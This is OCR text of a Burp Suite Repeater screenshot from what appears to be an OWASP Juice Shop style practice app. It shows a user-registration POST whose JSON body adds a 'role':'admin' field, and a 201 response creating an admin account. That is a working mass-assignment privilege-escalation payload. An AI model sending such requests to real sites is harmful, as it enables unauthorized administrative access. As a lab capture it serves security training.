 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Target: https://ks-ttabookstore-1101.herokuapp.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: ks-ttabookstore-1101.herokuapp.com
3 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
4 Content-Length: 271
5 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://ks-ttabookstore-1101.herokuapp.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ks-ttabookstore-1101.herokuapp.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"email":"customer@122.com",
"password":"hello!",
21 "role":"admin",
22 "passwordRepeat":"hello!",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2022-01-17T04:41:55.620Z",
"updatedAt":"2022-01-17T04:41:55.620Z"
},
"securityAnswer":"hello"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Location: /api/Users/22
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 309
11 Etag:
12 Vary: Accept-Encoding
13 Date: Mon, 17 Jan 2022 05:30:42 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":22,
"email":"customer@122.com",
"role":"admin",
"updatedAt":"2022-01-17T05:30:42.882Z",
"createdAt":"2022-01-17T05:30:42.882Z",
"deletedAt":null
}
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 3
Request Headers 17
Response Headers 13
Done
706 bytes | 172 mil